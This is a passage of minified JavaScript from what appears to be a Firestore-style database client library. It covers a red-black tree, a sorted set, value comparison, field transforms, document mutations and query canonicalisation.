hi.EMPTY;n=r.right.min(),r=r.copy(n.key,n.value,null,null,r.right.It())}r=r.copy(null,null,null,null,r.right.remove(t,e))}return r._t()},hi.prototype.Tt=function(){return this.color},hi.prototype._t=function(){var t=this;return t.right.Tt()&&!t.left.Tt()&&(t=t.St()),t.left.Tt()&&t.left.left.Tt()&&(t=t.Dt()),t.left.Tt()&&t.right.Tt()&&(t=t.At()),t},hi.prototype.Et=function(){var t=this.At();return t.right.left.Tt()&&(t=(t=(t=t.copy(null,null,null,null,t.right.Dt())).St()).At()),t},hi.prototype.Rt=function(){var t=this.At();return t.left.left.Tt()&&(t=(t=t.Dt()).At()),t},hi.prototype.St=function(){var t=this.copy(null,null,hi.RED,null,this.right.left);return this.right.copy(null,null,this.color,t,null)},hi.prototype.Dt=function(){var t=this.copy(null,null,hi.RED,this.left.right,null);return this.left.copy(null,null,this.color,null,t)},hi.prototype.At=function(){var t=this.left.copy(null,null,!this.left.color,null,null),e=this.right.copy(null,null,!this.right.color,null,null);return this.copy(null,null,!this.color,t,e)},hi.prototype.Ct=function(){var t=this.Pt();return Math.pow(2,t)<=this.size+1},hi.prototype.Pt=function(){if(this.Tt()&&this.left.Tt())throw Ta("Red node has red child("+this.key+","+this.value+")");if(this.right.Tt())throw Ta("Right child of ("+this.key+","+this.value+") is red");var t=this.left.Pt();if(t!==this.right.Pt())throw Ta("Black depths differ");return t+(this.Tt()?0:1)},hi.EMPTY=null,hi.RED=!0,hi.st=!1,hi),ai=(Object.defineProperty(ui.prototype,"key",{get:function(){throw Ta("LLRBEmptyNode has no key.")},enumerable:!0,configurable:!0}),Object.defineProperty(ui.prototype,"value",{get:function(){throw Ta("LLRBEmptyNode has no value.")},enumerable:!0,configurable:!0}),Object.defineProperty(ui.prototype,"color",{get:function(){throw Ta("LLRBEmptyNode has no color.")},enumerable:!0,configurable:!0}),Object.defineProperty(ui.prototype,"left",{get:function(){throw Ta("LLRBEmptyNode has no left child.")},enumerable:!0,configurable:!0}),Object.defineProperty(ui.prototype,"right",{get:function(){throw Ta("LLRBEmptyNode has no right child.")},enumerable:!0,configurable:!0}),ui.prototype.copy=function(t,e,n,r,i){return this},ui.prototype.ut=function(t,e,n){return new si(t,e)},ui.prototype.remove=function(t,e){return this},ui.prototype.M=function(){return!0},ui.prototype.ct=function(t){return!1},ui.prototype.at=function(t){return!1},ui.prototype.ot=function(){return null},ui.prototype.ht=function(){return null},ui.prototype.Tt=function(){return!1},ui.prototype.Ct=function(){return!0},ui.prototype.Pt=function(){return 0},ui);function ui(){this.size=0}function hi(t,e,n,r,i){this.key=t,this.value=e,this.color=null!=n?n:hi.RED,this.left=null!=r?r:hi.EMPTY,this.right=null!=i?i:hi.EMPTY,this.size=this.left.size+1+this.right.size}function ci(t,e,n,r){this.wt=r,this.pt=[];for(var i=1;!t.M();)if(i=e?n(t.key,e):1,r&&(i*=-1),i<0)t=this.wt?t.left:t.right;else{if(0===i){this.pt.push(t);break}this.pt.push(t),t=this.wt?t.right:t.left}}function li(t,e){this.F=t,this.root=e||si.EMPTY}function fi(t){this.path=t,Na(fi.nt(t),"Invalid DocumentKey with an odd number of segments: "+t.K().join("/"))}function pi(){return null!==Wr&&Wr.apply(this,arguments)||this}function di(){return null!==Jr&&Jr.apply(this,arguments)||this}function vi(t,e,n){void 0===e?e=0:e>t.length&&Ta("offset "+e+" out of range "+t.length),void 0===n?n=t.length-e:n>t.length-e&&Ta("length "+n+" out of range "+(t.length-e)),this.segments=t,this.offset=e,this.len=n}function yi(t){this.timestamp=t}function mi(t,e){if(this.seconds=t,(this.nanoseconds=e)<0)throw new Ur(Vr.INVALID_ARGUMENT,"Timestamp nanoseconds out of range: "+e);if(1e9<=e)throw new Ur(Vr.INVALID_ARGUMENT,"Timestamp nanoseconds out of range: "+e);if(t<-62135596800)throw new Ur(Vr.INVALID_ARGUMENT,"Timestamp seconds out of range: "+t);if(253402300800<=t)throw new Ur(Vr.INVALID_ARGUMENT,"Timestamp seconds out of range: "+t)}si.EMPTY=new ai;var gi=(Ei.Vt=function(t){var e=new Ei(t.F);return t.forEach(function(t){e=e.add(t)}),e},Ei.prototype.has=function(t){return null!==this.data.get(t)},Ei.prototype.first=function(){return this.data.ot()},Ei.prototype.last=function(){return this.data.ht()},Object.defineProperty(Ei.prototype,"size",{get:function(){return this.data.size},enumerable:!0,configurable:!0}),Ei.prototype.indexOf=function(t){return this.data.indexOf(t)},Ei.prototype.forEach=function(n){this.data.ct(function(t,e){return n(t),!1})},Ei.prototype.kt=function(t,e){for(var n=this.data.lt(t[0]);n.gt();){var r=n.bt();if(0<=this.F(r.key,t[1]))return;e(r.key)}},Ei.prototype.Nt=function(t,e){var n;for(n=void 0!==e?this.data.lt(e):this.data.ft();n.gt();)if(!t(n.bt().key))return},Ei.prototype.Ot=function(t){var e=this.data.lt(t);return e.gt()?e.bt().key:null},Ei.prototype.ft=function(){return new wi(this.data.ft())},Ei.prototype.lt=function(t){return new wi(this.data.lt(t))},Ei.prototype.add=function(t){return this.copy(this.data.remove(t).ut(t,!0))},Ei.prototype.delete=function(t){return this.has(t)?this.copy(this.data.remove(t)):this},Ei.prototype.M=function(){return this.data.M()},Ei.prototype.Ft=function(t){var e=this;return e.size<t.size&&(e=t,t=this),t.forEach(function(t){e=e.add(t)}),e},Ei.prototype.isEqual=function(t){if(!(t instanceof Ei))return!1;if(this.size!==t.size)return!1;for(var e=this.data.ft(),n=t.data.ft();e.gt();){var r=e.bt().key,i=n.bt().key;if(0!==this.F(r,i))return!1}return!0},Ei.prototype.K=function(){var e=[];return this.forEach(function(t){e.push(t)}),e},Ei.prototype.toString=function(){var e=[];return this.forEach(function(t){return e.push(t)}),"SortedSet("+e.toString()+")"},Ei.prototype.copy=function(t){var e=new Ei(this.F);return e.data=t,e},Ei),wi=(bi.prototype.bt=function(){return this.Ut.bt().key},bi.prototype.gt=function(){return this.Ut.gt()},bi);function bi(t){this.Ut=t}function Ei(t){this.F=t,this.data=new ii(this.F)}function Ii(t){var e=0;for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e++;return e}function Ti(t,e){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e(n,t[n])}function Ni(t){for(var e in Na(null!=t&&"object"==typeof t,"isEmpty() expects object parameter."),t)if(Object.prototype.hasOwnProperty.call(t,e))return!1;return!0}var Ai=(Si.fromBase64String=function(t){return new Si(va.xt().atob(t))},Si.fromUint8Array=function(t){return new Si(function(t){for(var e="",n=0;n<t.length;++n)e+=String.fromCharCode(t[n]);return e}(t))},Si.prototype.toBase64=function(){return va.xt().btoa(this.jt)},Si.prototype.toUint8Array=function(){return function(t){for(var e=new Uint8Array(t.length),n=0;n<t.length;n++)e[n]=t.charCodeAt(n);return e}(this.jt)},Si.prototype.Lt=function(){return 2*this.jt.length},Si.prototype.k=function(t){return Da(this.jt,t.jt)},Si.prototype.isEqual=function(t){return this.jt===t.jt},Si.Mt=new Si(""),Si);function Si(t){this.jt=t}function Di(t){return null==t}function ki(t){return-0===t&&1/t==-1/0}function Oi(t){return"number"==typeof t&&Number.isInteger(t)&&!ki(t)&&t<=Number.MAX_SAFE_INTEGER&&t>=Number.MIN_SAFE_INTEGER}function Ri(t){var e,n;return"server_timestamp"===(null===(n=((null===(e=null==t?void 0:t.mapValue)||void 0===e?void 0:e.fields)||{}).__type__)||void 0===n?void 0:n.stringValue)}function Ci(t){var e=qi(t.mapValue.fields.__local_write_time__.timestampValue);return new Xr(e.seconds,e.nanos)}var xi=new RegExp(/^\d{4}-\d\d-\d\dT\d\d:\d\d:\d\d(?:\.(\d+))?Z$/);function Pi(t){return"nullValue"in t?0:"booleanValue"in t?1:"integerValue"in t||"doubleValue"in t?2:"timestampValue"in t?3:"stringValue"in t?5:"bytesValue"in t?6:"referenceValue"in t?7:"geoPointValue"in t?8:"arrayValue"in t?9:"mapValue"in t?Ri(t)?4:10:Ta("Invalid value type: "+JSON.stringify(t))}function Li(o,t){var e,n,r,i=Pi(o);if(i!==Pi(t))return!1;switch(i){case 0:return!0;case 1:return o.booleanValue===t.booleanValue;case 4:return Ci(o).isEqual(Ci(t));case 3:return function(t,e){if("string"==typeof t.timestampValue&&"string"==typeof e.timestampValue&&t.timestampValue.length===e.timestampValue.length)return t.timestampValue===e.timestampValue;var n=qi(t.timestampValue),r=qi(e.timestampValue);return n.seconds===r.seconds&&n.nanos===r.nanos}(o,t);case 5:return o.stringValue===t.stringValue;case 6:return r=t,ji(o.bytesValue).isEqual(ji(r.bytesValue));case 7:return o.referenceValue===t.referenceValue;case 8:return n=t,Fi((e=o).geoPointValue.latitude)===Fi(n.geoPointValue.latitude)&&Fi(e.geoPointValue.longitude)===Fi(n.geoPointValue.longitude);case 2:return function(t,e){if("integerValue"in t&&"integerValue"in e)return Fi(t.integerValue)===Fi(e.integerValue);if("doubleValue"in t&&"doubleValue"in e){var n=Fi(t.doubleValue),r=Fi(e.doubleValue);return n===r?ki(n)===ki(r):isNaN(n)&&isNaN(r)}return!1}(o,t);case 9:return ka(o.arrayValue.values||[],t.arrayValue.values||[],Li);case 10:return function(t,e){var n=o.mapValue.fields||{},r=e.mapValue.fields||{};if(Ii(n)!==Ii(r))return!1;for(var i in n)if(n.hasOwnProperty(i)&&(void 0===r[i]||!Li(n[i],r[i])))return!1;return!0}(0,t);default:return Ta("Unexpected value type: "+JSON.stringify(o))}}function _i(t,e){return void 0!==(t.values||[]).find(function(t){return Li(t,e)})}function Mi(t,e){var n,r,i,o,s,a,u,h,c,l,f,p=Pi(t),d=Pi(e);if(p!==d)return Da(p,d);switch(p){case 0:return 0;case 1:return Da(t.booleanValue,e.booleanValue);case 2:return c=e,l=Fi((h=t).integerValue||h.doubleValue),f=Fi(c.integerValue||c.doubleValue),l<f?-1:f<l?1:l===f?0:isNaN(l)?isNaN(f)?0:-1:1;case 3:return Vi(t.timestampValue,e.timestampValue);case 4:return Vi(Ci(t),Ci(e));case 5:return Da(t.stringValue,e.stringValue);case 6:return o=t.bytesValue,s=e.bytesValue,a=ji(o),u=ji(s),a.k(u);case 7:return function(t,e){for(var n=t.split("/"),r=e.split("/"),i=0;i<n.length&&i<r.length;i++){var o=Da(n[i],r[i]);if(0!==o)return o}return Da(n.length,r.length)}(t.referenceValue,e.referenceValue);case 8:return n=t.geoPointValue,r=e.geoPointValue,0!==(i=Da(Fi(n.latitude),Fi(r.latitude)))?i:Da(Fi(n.longitude),Fi(r.longitude));case 9:return function(t,e){for(var n=t.values||[],r=e.values||[],i=0;i<n.length&&i<r.length;++i){var o=Mi(n[i],r[i]);if(o)return o}return Da(n.length,r.length)}(t.arrayValue,e.arrayValue);case 10:return function(t,e){var n=t.fields||{},r=Object.keys(n),i=e.fields||{},o=Object.keys(i);r.sort(),o.sort();for(var s=0;s<r.length&&s<o.length;++s){var a=Da(r[s],o[s]);if(0!==a)return a;var u=Mi(n[r[s]],i[o[s]]);if(0!==u)return u}return Da(r.length,o.length)}(t.mapValue,e.mapValue);default:throw Ta("Invalid value type: "+p)}}function Vi(t,e){if("string"==typeof t&&"string"==typeof e&&t.length===e.length)return Da(t,e);var n=qi(t),r=qi(e),i=Da(n.seconds,r.seconds);return 0!==i?i:Da(n.nanos,r.nanos)}function Ui(t){return function a(t){return"nullValue"in t?"null":"booleanValue"in t?""+t.booleanValue:"integerValue"in t?""+t.integerValue:"doubleValue"in t?""+t.doubleValue:"timestampValue"in t?(r=t.timestampValue,"time("+(i=qi(r)).seconds+","+i.nanos+")"):"stringValue"in t?t.stringValue:"bytesValue"in t?ji(t.bytesValue).toBase64():"referenceValue"in t?(n=t.referenceValue,ri.it(n).toString()):"geoPointValue"in t?"geo("+(e=t.geoPointValue).latitude+","+e.longitude+")":"arrayValue"in t?function(t){for(var e="[",n=!0,r=0,i=t.values||[];r<i.length;r++){var o=i[r];n?n=!1:e+=",",e+=a(o)}return e+"]"}(t.arrayValue):"mapValue"in t?function(t){for(var e=Object.keys(t.fields||{}).sort(),n="{",r=!0,i=0,o=e;i<o.length;i++){var s=o[i];r?r=!1:n+=",",n+=s+":"+a(t.fields[s])}return n+"}"}(t.mapValue):Ta("Invalid value type: "+JSON.stringify(t));var e,n,r,i}(t)}function qi(t){if(Na(!!t,"Cannot normalize null or undefined timestamp."),"string"!=typeof t)return{seconds:Fi(t.seconds),nanos:e=Fi(t.nanos)};var e=0,n=xi.exec(t);if(Na(!!n,"invalid timestamp: "+t),n[1]){var r=n[1];r=(r+"000000000").substr(0,9),e=Number(r)}var i=new Date(t);return{seconds:Math.floor(i.getTime()/1e3),nanos:e}}function Fi(t){return"number"==typeof t?t:"string"==typeof t?Number(t):0}function ji(t){return"string"==typeof t?Ai.fromBase64String(t):Ai.fromUint8Array(t)}function Bi(t,e){return{referenceValue:"projects/"+t.projectId+"/databases/"+t.database+"/documents/"+e.path.J()}}function Gi(t){return!!t&&"integerValue"in t}function zi(t){return Gi(t)||!!t&&"doubleValue"in t}function Hi(t){return!!t&&"arrayValue"in t}function Qi(t){return!!t&&"referenceValue"in t}function Yi(t){return!!t&&"nullValue"in t}function Ki(t){return!!t&&"doubleValue"in t&&isNaN(Number(t.doubleValue))}function Wi(t){return!!t&&"mapValue"in t}var Ji=(ro.prototype.qt=function(t,e){return n=e,r=t,o={fields:(i={},i.__type__={stringValue:"server_timestamp"},i.__local_write_time__={timestampValue:{seconds:n.seconds,nanos:n.nanoseconds}},i)},r&&(o.fields.__previous_value__=r),{mapValue:o};var n,r,i,o},ro.prototype.Bt=function(t,e){return e},ro.prototype.Qt=function(t){return null},ro.prototype.isEqual=function(t){return t instanceof ro},ro.instance=new ro,ro),Xi=(no.prototype.qt=function(t,e){return this.apply(t)},no.prototype.Bt=function(t,e){return this.apply(t)},no.prototype.apply=function(t){for(var n=io(t),e=function(e){n.some(function(t){return Li(t,e)})||n.push(e)},r=0,i=this.elements;r<i.length;r++)e(i[r]);return{arrayValue:{values:n}}},no.prototype.Qt=function(t){return null},no.prototype.isEqual=function(t){return t instanceof no&&ka(this.elements,t.elements,Li)},no),$i=(eo.prototype.qt=function(t,e){return this.apply(t)},eo.prototype.Bt=function(t,e){return this.apply(t)},eo.prototype.apply=function(t){for(var n=io(t),e=function(e){n=n.filter(function(t){return!Li(t,e)})},r=0,i=this.elements;r<i.length;r++)e(i[r]);return{arrayValue:{values:n}}},eo.prototype.Qt=function(t){return null},eo.prototype.isEqual=function(t){return t instanceof eo&&ka(this.elements,t.elements,Li)},eo),Zi=(to.prototype.qt=function(t,e){var n=this.Qt(t),r=this.asNumber(n)+this.asNumber(this.Gt);return Gi(n)&&Gi(this.Gt)?this.serializer.Wt(r):this.serializer.zt(r)},to.prototype.Bt=function(t,e){return Na(null!==e,"Didn't receive transformResult for NUMERIC_ADD transform"),e},to.prototype.Qt=function(t){return zi(t)?t:{integerValue:0}},to.prototype.isEqual=function(t){return t instanceof to&&Li(this.Gt,t.Gt)},to.prototype.asNumber=function(t){return Fi(t.integerValue||t.doubleValue)},to);function to(t,e){this.serializer=t,Na(zi(this.Gt=e),"NumericIncrementTransform transform requires a NumberValue")}function eo(t){this.elements=t}function no(t){this.elements=t}function ro(){}function io(t){return Hi(t)&&t.arrayValue.values?t.arrayValue.values.slice():[]}function oo(t,e){this.version=t,this.transformResults=e}var so,ao,uo,ho,co,lo,fo,po,vo,yo,mo,go,wo,bo,Eo,Io,To=(ks.Kt=function(t){return new ks(t)},ks.Jt=function(t){var e=new gi(ni.F);return t.forEach(function(t){return e=e.add(t)}),new ks(e)},ks.prototype.Ht=function(e){var n=!1;return this.fields.forEach(function(t){t.G(e)&&(n=!0)}),n},ks.prototype.isEqual=function(t){return this.fields.isEqual(t.fields)},ks),No=(Ds.prototype.isEqual=function(t){return this.field.isEqual(t.field)&&this.transform.isEqual(t.transform)},Ds),Ao=(Ss.exists=function(t){return new Ss(void 0,t)},Ss.updateTime=function(t){return new Ss(t)},Object.defineProperty(Ss.prototype,"Yt",{get:function(){return void 0===this.updateTime&&void 0===this.exists},enumerable:!0,configurable:!0}),Ss.prototype.Xt=function(t){return void 0!==this.updateTime?t instanceof _o&&t.version.isEqual(this.updateTime):void 0!==this.exists?this.exists===t instanceof _o:(Na(this.Yt,"Precondition should be empty"),!0)},Ss.prototype.isEqual=function(t){return e=this.updateTime,n=t.updateTime,!((null!=e?!n||!e.isEqual(n):e!==n)||this.exists!==t.exists);var e,n},Ss.NONE=new Ss,Ss),So=(As.prototype.$t=function(t){null!=t&&Na(t.key.isEqual(this.key),"Can only apply a mutation to a document with the same key")},As.Zt=function(t){return t instanceof _o?t.version:$r.MIN},As),Do=(t(Ns,Io=So),Ns.prototype.Bt=function(t,e){this.$t(t),Na(null==e.transformResults,"Transform results received by SetMutation.");var n=e.version;return new _o(this.key,n,this.value,{hasCommittedMutations:!0})},Ns.prototype.qt=function(t,e,n){if(this.$t(t),!this.tn.Xt(t))return t;var r=So.Zt(t);return new _o(this.key,r,this.value,{nn:!0})},Ns.prototype.in=function(t){return null},Ns.prototype.isEqual=function(t){return t instanceof Ns&&this.key.isEqual(t.key)&&this.value.isEqual(t.value)&&this.tn.isEqual(t.tn)},Ns),ko=(t(Ts,Eo=So),Ts.prototype.Bt=function(t,e){if(this.$t(t),Na(null==e.transformResults,"Transform results received by PatchMutation."),!this.tn.Xt(t))return new Vo(this.key,e.version);var n=this.rn(t);return new _o(this.key,e.version,n,{hasCommittedMutations:!0})},Ts.prototype.qt=function(t,e,n){if(this.$t(t),!this.tn.Xt(t))return t;var r=So.Zt(t),i=this.rn(t);return new _o(this.key,r,i,{nn:!0})},Ts.prototype.in=function(t){return null},Ts.prototype.isEqual=function(t){return t instanceof Ts&&this.key.isEqual(t.key)&&this.en.isEqual(t.en)&&this.tn.isEqual(t.tn)},Ts.prototype.rn=function(t){var e;return e=t instanceof _o?t.data():xo.EMPTY,this.un(e)},Ts.prototype.un=function(t){var n=this,r=t.sn();return this.en.fields.forEach(function(t){if(!t.M()){var e=n.data.field(t);null!==e?r.set(t,e):r.delete(t)}}),r.on()},Ts),Oo=(t(Is,bo=So),Is.prototype.Bt=function(t,e){if(this.$t(t),Na(null!=e.transformResults,"Transform results missing for TransformMutation."),!this.tn.Xt(t))return new Vo(this.key,e.version);var n=this.hn(t),r=this.cn(t,e.transformResults),i=e.version,o=this.an(n.data(),r);return new _o(this.key,i,o,{hasCommittedMutations:!0})},Is.prototype.qt=function(t,e,n){if(this.$t(t),!this.tn.Xt(t))return t;var r=this.hn(t),i=this.fn(n,t,e),o=this.an(r.data(),i);return new _o(this.key,r.version,o,{nn:!0})},Is.prototype.in=function(t){for(var e=null,n=0,r=this.fieldTransforms;n<r.length;n++){var i=r[n],o=t instanceof _o?t.field(i.field):void 0,s=i.transform.Qt(o||null);null!=s&&(e=null==e?xo.ln().set(i.field,s):e.set(i.field,s))}return e?e.on():null},Is.prototype.isEqual=function(t){return t instanceof Is&&this.key.isEqual(t.key)&&ka(this.fieldTransforms,t.fieldTransforms,function(t,e){return t.isEqual(e)})&&this.tn.isEqual(t.tn)},Is.prototype.hn=function(t){return Na(t instanceof _o,"Unknown MaybeDocument type "+t),Na(t.key.isEqual(this.key),"Can only transform a document with the same key"),t},Is.prototype.cn=function(t,e){var n=[];Na(this.fieldTransforms.length===e.length,"server transform result count ("+e.length+") should match field transform count ("+this.fieldTransforms.length+")");for(var r=0;r<e.length;r++){var i=this.fieldTransforms[r],o=i.transform,s=null;t instanceof _o&&(s=t.field(i.field)),n.push(o.Bt(s,e[r]))}return n},Is.prototype.fn=function(t,e,n){for(var r=[],i=0,o=this.fieldTransforms;i<o.length;i++){var s=o[i],a=s.transform,u=null;e instanceof _o&&(u=e.field(s.field)),null===u&&n instanceof _o&&(u=n.field(s.field)),r.push(a.qt(u,t))}return r},Is.prototype.an=function(t,e){Na(e.length===this.fieldTransforms.length,"TransformResults length mismatch.");for(var n=t.sn(),r=0;r<this.fieldTransforms.length;r++){var i=this.fieldTransforms[r].field;n.set(i,e[r])}return n.on()},Is),Ro=(t(Es,wo=So),Es.prototype.Bt=function(t,e){return this.$t(t),Na(null==e.transformResults,"Transform results received by DeleteMutation."),new Mo(this.key,e.version,{hasCommittedMutations:!0})},Es.prototype.qt=function(t,e,n){return this.$t(t),this.tn.Xt(t)?(t&&Na(t.key.isEqual(this.key),"Can only apply mutation to document with same key"),new Mo(this.key,$r.V())):t},Es.prototype.in=function(t){return null},Es.prototype.isEqual=function(t){return t instanceof Es&&this.key.isEqual(t.key)&&this.tn.isEqual(t.tn)},Es),Co=(t(bs,go=So),bs.prototype.Bt=function(t,e){Ta("VerifyMutation should only be used in Transactions.")},bs.prototype.qt=function(t,e,n){Ta("VerifyMutation should only be used in Transactions.")},bs.prototype.in=function(t){Ta("VerifyMutation should only be used in Transactions.")},bs.prototype.isEqual=function(t){return t instanceof bs&&this.key.isEqual(t.key)&&this.tn.isEqual(t.tn)},bs),xo=(ws.ln=function(){return ws.EMPTY.sn()},ws.prototype.field=function(t){if(t.M())return this.proto;for(var e=this.proto,n=0;n<t.length-1;++n){if(!e.mapValue.fields)return null;if(!Wi(e=e.mapValue.fields[t.get(n)]))return null}return(e=(e.mapValue.fields||{})[t.B()])||null},ws.prototype.en=function(){return this.dn(this.proto.mapValue)},ws.prototype.dn=function(t){var i=this,o=new gi(ni.F);return Ti(t.fields||{},function(t,e){var n=new ni([t]);if(10===Pi(e)){var r=i.dn(e.mapValue).fields;r.M()?o=o.add(n):r.forEach(function(t){o=o.add(n.child(t))})}else o=o.add(n)}),To.Kt(o)},ws.prototype.isEqual=function(t){return Li(this.proto,t.proto)},ws.prototype.sn=function(){return new Po(this)},ws.EMPTY=new ws({mapValue:{}}),ws),Po=(gs.prototype.set=function(t,e){return Na(!t.M(),"Cannot set field for empty path on ObjectValue"),this.mn(t,e),this},gs.prototype.delete=function(t){return Na(!t.M(),"Cannot delete field for empty path on ObjectValue"),this.mn(t,null),this},gs.prototype.mn=function(t,e){for(var n=this.wn,r=0;r<t.length-1;++r){var i=t.get(r),o=n.get(i);o instanceof Map||(o=o&&10===Pi(o)?new Map(Object.entries(o.mapValue.fields||{})):new Map,n.set(i,o)),n=o}n.set(t.B(),e)},gs.prototype.on=function(){var t=this.pn(ni.Y,this.wn);return null!=t?new xo(t):this.vn},gs.prototype.pn=function(r,t){var i=this,o=!1,e=this.vn.field(r),s=Wi(e)?l({},e.mapValue.fields):{};return t.forEach(function(t,e){if(t instanceof Map){var n=i.pn(r.child(e),t);null!=n&&(s[e]=n,o=!0)}else null!==t?(s[e]=t,o=!0):s.hasOwnProperty(e)&&(delete s[e],o=!0)}),o?{mapValue:{fields:s}}:null},gs),Lo=(ms.bn=function(t,e){return ri.F(t.key,e.key)},ms),_o=(t(ys,mo=Lo),ys.prototype.field=function(t){return this.gn.field(t)},ys.prototype.data=function(){return this.gn},ys.prototype.yn=function(){return this.gn.proto},ys.prototype.isEqual=function(t){return t instanceof ys&&this.key.isEqual(t.key)&&this.version.isEqual(t.version)&&this.nn===t.nn&&this.hasCommittedMutations===t.hasCommittedMutations&&this.gn.isEqual(t.gn)},ys.prototype.toString=function(){return"Document("+this.key+", "+this.version+", "+this.gn.toString()+", {hasLocalMutations: "+this.nn+"}), {hasCommittedMutations: "+this.hasCommittedMutations+"})"},Object.defineProperty(ys.prototype,"hasPendingWrites",{get:function(){return this.nn||this.hasCommittedMutations},enumerable:!0,configurable:!0}),ys._n=function(t,e,n){var r=e.field(t),i=n.field(t);return null!==r&&null!==i?Mi(r,i):Ta("Trying to compare documents on fields that don't exist")},ys),Mo=(t(vs,yo=Lo),vs.prototype.toString=function(){return"NoDocument("+this.key+", "+this.version+")"},Object.defineProperty(vs.prototype,"hasPendingWrites",{get:function(){return this.hasCommittedMutations},enumerable:!0,configurable:!0}),vs.prototype.isEqual=function(t){return t instanceof vs&&t.hasCommittedMutations===this.hasCommittedMutations&&t.version.isEqual(this.version)&&t.key.isEqual(this.key)},vs),Vo=(t(ds,vo=Lo),ds.prototype.toString=function(){return"UnknownDocument("+this.key+", "+this.version+")"},Object.defineProperty(ds.prototype,"hasPendingWrites",{get:function(){return!0},enumerable:!0,configurable:!0}),ds.prototype.isEqual=function(t){return t instanceof ds&&t.version.isEqual(this.version)&&t.key.isEqual(this.key)},ds),Uo=(ps.prototype.canonicalId=function(){if(null===this.In){var t=this.path.J();null!==this.collectionGroup&&(t+="|cg:"+this.collectionGroup),t+="|f:",t+=this.filters.map(function(t){return t.canonicalId()}).join(","),t+="|ob:",t+=this.orderBy.map(function(t){return t.canonicalId()}).join(","),Di(this.limit)||(t+="|l:",t+=this.limit),this.startAt&&(t+="|lb:",t+=this.startAt.canonicalId()),this.endAt&&(t+="|ub:",t+=this.endAt.canonicalId()),this.In=t}return this.In},ps.prototype.toString=function(){var t=this.path.J();return null!==this.collectionGroup&&(t+=" collectionGroup="+this.collectionGroup),0<this.filters.length&&(t+=", filters: ["+this.filters.join(", ")+"]"),Di(this.limit)||(t+=", limit: "+this.limit),0<this.orderBy.length&&(t+=", orderBy: ["+this.orderBy.join(", ")+"]"),this.startAt&&(t+=", startAt: "+this.startAt.canonicalId()),this.endAt&&(t+=", endAt: "+this.endAt.canonicalId()),"Target("+t+")"},ps.prototype.isEqual=function(t){if(this.limit!==t.limit)return!1;if(this.orderBy.length!==t.orderBy.length)return!1;for(var e=0;e<this.orderBy.length;e++)if(!this.orderBy[e].isEqual(t.orderBy[e]))return!1;if(this.filters.length!==t.filters.length)return!1;for(e=0;e<this.filters.length;e++)if(!this.filters[e].isEqual(t.filters[e]))return!1;return this.collectionGroup===t.collectionGroup&&!!this.path.isEqual(t.path)&&!!(null!==this.startAt?this.startAt.isEqual(t.startAt):null===t.startAt)&&(null!==this.endAt?this.endAt.isEqual(t.endAt):null===t.endAt)},ps.prototype.Tn=function(){return ri.nt(this.path)&&null===this.collectionGroup&&0===this.filters.length},ps),qo=(fs.Cn=function(t){return new fs(t)},Object.defineProperty(fs.prototype,"orderBy",{get:function(){if(null===this.Rn){var t=this.Pn(),e=this.Vn();if(null!==t&&null===e)t.$()?this.Rn=[Jo]:this.Rn=[new Wo(t),Jo];else{Na(null===t||null!==e&&t.isEqual(e),"First orderBy should match inequality field.");for(var n=!(this.Rn=[]),r=0,i=this.En;r<i.length;r++){var o=i[r];this.Rn.push(o),o.field.$()&&(n=!0)}if(!n){var s=0<this.En.length?this.En[this.En.length-1].dir:Yo.ASCENDING;this.Rn.push(s===Yo.ASCENDING?Jo:Xo)}}}return this.Rn},enumerable:!0,configurable:!0}),fs.prototype.kn=function(t){Na(null==this.Pn()||!(t instanceof jo)||!t.Nn()||t.field.isEqual(this.Pn()),"Query must only have one inequality field."),Na(!this.Tn(),"No filtering allowed for document query");var e=this.filters.concat([t]);return new fs(this.path,this.collectionGroup,this.En.slice(),e,this.limit,this.Dn,this.startAt,this.endAt)},fs.prototype.On=function(t){Na(!this.startAt&&!this.endAt,"Bounds must be set after orderBy");var e=this.En.concat([t]);return new fs(this.path,this.collectionGroup,e,this.filters.slice(),this.limit,this.Dn,this.startAt,this.endAt)},fs.prototype.Fn=function(t){return new fs(this.path,this.collectionGroup,this.En.slice(),this.filters.slice(),t,"F",this.startAt,this.endAt)},fs.prototype.Un=function(t){return new fs(this.path,this.collectionGroup,this.En.slice(),this.filters.slice(),t,"L",this.startAt,this.endAt)},fs.prototype.jn=function(t){return new fs(this.path,this.collectionGroup,this.En.slice(),this.filters.slice(),this.limit,this.Dn,t,this.endAt)},fs.prototype.xn=function(t){return new fs(this.path,this.collectionGroup,this.En.slice(),this.filters.slice(),this.limit,this.Dn,this.startAt,t)},fs.prototype.Ln=function(t){return new fs(t,null,this.En.slice(),this.filters.slice(),this.limit,this.Dn,this.startAt,this.endAt)},fs.prototype.Mn=function(){return 0===this.filters.length&&null===this.limit&&null==this.startAt&&null==this.endAt&&(0===this.En.length||1===this.En.length&&this.En[0].field.$())},fs.prototype.canonicalId=function(){return this.qn().canonicalId()+"|lt:"+this.Dn},fs.prototype.toString=function(){return"Query(target="+this.qn().toString()+"; limitType="+this.Dn+")"},fs.prototype.isEqual=function(t){return this.qn().isEqual(t.qn())&&this.Dn===t.Dn},fs.prototype.Bn=function(t,e){for(var n=!1,r=0,i=this.orderBy;r<i.length;r++){var o=i[r],s=o.compare(t,e);if(0!==s)return s;n=n||o.field.$()}return Na(n,"orderBy used that doesn't compare on key field"),0},fs.prototype.matches=function(t){return this.Qn(t)&&this.Gn(t)&&this.Wn(t)&&this.zn(t)},fs.prototype.Kn=function(){return!Di(this.limit)&&"F"===this.Dn},fs.prototype.Jn=function(){return!Di(this.limit)&&"L"===this.Dn},fs.prototype.Vn=function(){return 0<this.En.length?this.En[0].field:null},fs.prototype.Pn=function(){for(var t=0,e=this.filters;t<e.length;t++){var n=e[t];if(n instanceof jo&&n.Nn())return n.field}return null},fs.prototype.Hn=function(t){for(var e=0,n=this.filters;e<n.length;e++){var r=n[e];if(r instanceof jo&&0<=t.indexOf(r.op))return r.op}return null},fs.prototype.Tn=function(){return this.qn().Tn()},fs.prototype.Yn=function(){return null!==this.collectionGroup},fs.prototype.qn=function(){if(!this.Sn)if("F"===this.Dn)this.Sn=new Uo(this.path,this.collectionGroup,this.orderBy,this.filters,this.limit,this.startAt,this.endAt);else{for(var t=[],e=0,n=this.orderBy;e<n.length;e++){var r=n[e],i=r.dir===Yo.DESCENDING?Yo.ASCENDING:Yo.DESCENDING;t.push(new Wo(r.field,i))}var o=this.endAt?new Ko(this.endAt.position,!this.endAt.before):null,s=this.startAt?new Ko(this.startAt.position,!this.startAt.before):null;this.Sn=new Uo(this.path,this.collectionGroup,t,this.filters,this.limit,o,s)}return 